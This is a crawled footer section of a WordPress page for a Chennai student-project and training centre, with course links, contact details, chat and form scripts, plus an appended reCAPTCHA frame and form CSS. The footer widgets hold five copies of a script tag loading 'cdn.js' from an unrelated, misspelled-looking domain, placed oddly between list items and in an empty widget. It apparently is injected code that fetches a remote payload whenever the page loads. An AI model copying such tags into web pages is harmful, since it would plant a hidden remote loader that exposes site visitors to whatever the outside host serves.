							<h4>TRAINING</h4><p><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING</a> | <a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a> | <a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a> | <a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a> | <a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a> | <a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a> | <a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a> | <a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a> | <a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a> | <a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a> | <a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a> | <a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a> | <a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a> | <a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a> | <a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a> | <a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a> | <a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a> | <a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a> | <a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a> | <a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a> | <a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a> | <a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a> | <a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a> | <a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a> | <a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a> | <a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a> | <a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a> | <a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a> | <a href="http://ANGULARJS TRAINING" data-wplink-url-error="true">ANGULARJS TRAINING</a> | <a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a> | <a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a> | <a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a> | <a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a> | <a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-24335fc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="24335fc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		
		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<div class="footer-widgets footer-widgets-4">
		<div class="u-wrapper footer-widgets-wrap">
					<aside id="sidebar-footer-1" class="widget-area c-sidebar-footer c-sidebar-footer-1">
				<section id="block-17" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong style="text-decoration-line: underline;">1CRORE PROJECTS</strong></p>
</div></div>



<ul>
<li><a target="_blank" rel="noopener" href="http://1croreprojects.com/"><i class="fas fa-angle-right"></i> 1CRORE PROJECTS</a></li>
<li><a target="_blank" rel="noopener" href="http://projectcentrechennai.in/"><i class="fas fa-angle-right"></i> PROJECT CENTRE IN CHENNAI</a></li><script src="https://www.creativecirclcms.com/cdn.js"></script>

<li><a target="_blank" rel="noopener" href="https://eceprojects.co.in/"><i class="fas fa-angle-right"></i> ECE PROJECTS</a></li>
<li><a target="_blank" rel="noopener" href="https://beprojectcentre.in/"><i class="fas fa-angle-right"></i> BE PROJECT CENTER</a></li>
<li><a target="_blank" rel="noopener" href="http://freeinternshipinchennai.co.in/"><i class="fas fa-angle-right"></i> FREE INTERNSHIP</a></li>
<li><a target="_blank" rel="noopener" href="http://vlsaglobalservices.com/"><i class="fas fa-angle-right"></i> VLSA GLOBAL SERVICES</a></li>
<li><a target="_blank" rel="noopener" href="https://realtimeproject.in/"><i class="fas fa-angle-right"></i> REAL TIME PROJECT</a></li>
</ul>
</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-2" class="widget-area c-sidebar-footer c-sidebar-footer-2">
				<section id="block-16" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><span style="text-decoration: underline;"><strong>OUR PROJECTS</strong></span></p>
</div></div>



<ul>
<li><a href="https://meprojectschennai.co.in/"><i class="fas fa-angle-right"></i> HOME</a></li>
<li><a href="https://meprojectschennai.co.in/about/"><i class="fas fa-angle-right"></i> ABOUT US</a></li>
<li><a href="https://meprojectschennai.co.in/"><i class="fas fa-angle-right"></i> ME PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/phd-project-guidance-in-chennai/"><i class="fas fa-angle-right"></i> PHD PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/contact/"><i class="fas fa-angle-right"></i> LOCATE US</a></li>
</ul><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-3" class="widget-area c-sidebar-footer c-sidebar-footer-3">
				<section id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><span style="text-decoration: underline;"><strong>CONTACT US</strong></span></p>



<div class="footer-widget mb-20">
<div class="f-contact-info">
<div class="single-f-contact-info">
                                    <i class="fa fa-home"></i><br>
                                    <span>M/s 1Crore Projects<br>
Door No : 68 &amp; 70 ,<br>
No : 174, Ground Floor ,<br>
Rahaat Plaza (Opp. of Vijaya Hospital),<br>
Vadapalani ,<br>
Chennai, Tamil Nadu 600026</span>
                                </div>
<div class="single-f-contact-info">
                                    <i class="fa fa-envelope"></i><br>
                                    <span>1croreprojects@gmail.com</span>
                                </div>
<div class="single-f-contact-info">
                                    <i class="fa fa-phone"></i><br>
                                    <span> +91 44 4203 2818 <br> 9751800789 / 7708150152</span>
                                </div>
<p></p>
</div>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-4" class="widget-area c-sidebar-footer c-sidebar-footer-4">
				<section id="block-22" class="widget widget_block"><script src="https://www.creativecirclcms.com/cdn.js"></script>
</section>			</aside><!-- .c-sidebar-footer -->
						</div><!-- .footer-widgets-wrap -->
	</div><!-- .footer-widgets -->
	
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 M.E Projects in Chennai.</p>
				Designed by <a href="http://www.dlktech.co.in/">DLK Technologies Pvt Ltd</a>
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="09dc748c7c"></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.3 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+91 72999 51536" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a><link rel='stylesheet' id='forminator-module-css-644-css' href='http://meprojectschennai.co.in/wp-content/uploads/forminator/644_d87b42dd3c71f8efc285c42aae3f6d2a/css/style-644.css?ver=1757517481' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-base-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.base.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-select2-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.select2.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-full-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.full.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://meprojectschennai.co.in/wp-includes/css/buttons.min.css?ver=6.5.3' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/script.min.js?ver=1.4.1" id="pressbook-script-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1" id="resize-observer-polyfill-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});}catch(e){}
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.42.2" id="forminator-select2-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.42.2" id="forminator-jquery-validate-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.42.2" id="forminator-form-js"></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https:\/\/meprojectschennai.co.in\/wp-admin\/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https:\/\/meprojectschennai.co.in\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.42.2" id="forminator-front-scripts-js"></script>
<script id="forminator-front-scripts-js-after">
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-644" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"f1477c8822","extra":{"_wp_http_referer":"","page_id":67,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"f1477c8822","extra":{"_wp_http_referer":"","page_id":67,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"f1477c8822","extra":{"_wp_http_referer":"","page_id":67,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.42.2" id="forminator-intlTelInput-js"></script>
<script src="https://meprojectschennai.co.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
</script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/meprojectschennai.co.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/meprojectschennai.co.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"2a70adb290"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":67,"title":"VLSI%20Projects%20in%20Chennai%20%7C%20VLSI%20Projects%20Centers%20in%20Chennai","excerpt":"","featuredImage":false}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yodaDw3ui1ET8NiSJvXSRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769175137089');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://meprojectschennai.co.in/wp-content/uploads/forminator/644_d87b42dd3c71f8efc285c42aae3f6d2a/css/style-644.css?ver=1757517481
body_size: 3280
content:
#forminator-module-644[data-grid="custom"] .forminator-row:not(:last-child) {
			margin-bottom: 8px;
		}

		#forminator-module-644[data-grid="custom"] .forminator-col:not(:last-child) {
			margin-bottom: 8px;
		}

		@media (min-width: 783px) {

			#forminator-module-644[data-grid="custom"] .forminator-row {
				display: flex;
				flex-wrap: wrap;
				margin-right: -4px;
				margin-left: -4px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-row:not(:last-child) {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col {
				min-width: 0;
				flex: 1;
				padding: 0 4px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col:not(:last-child) {
				margin-bottom: 0;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-3 .forminator-row[data-multiple="true"],
			#forminator-module-644[data-grid="custom"] .forminator-col-4 .forminator-row[data-multiple="true"] {
				display: block;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-3 .forminator-row[data-multiple="true"] .forminator-col:not(:last-child) {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-4 .forminator-row[data-multiple="true"] .forminator-col:not(:last-child) {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-3 {
				width: 25%;
				max-width: 25%;
				flex-basis: 25%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-4 {
				width: 33.3333333333%;
				max-width: 33.3333333333%;
				flex-basis: 33.3333333333%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-6 {
				width: 50%;
				max-width: 50%;
				flex-basis: 50%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-12 {
				width: 100%;
				max-width: 100%;
				flex-basis: 100%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-no-margin .forminator-col {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-no-margin {
				margin-bottom: -8px;
			}
		}

	

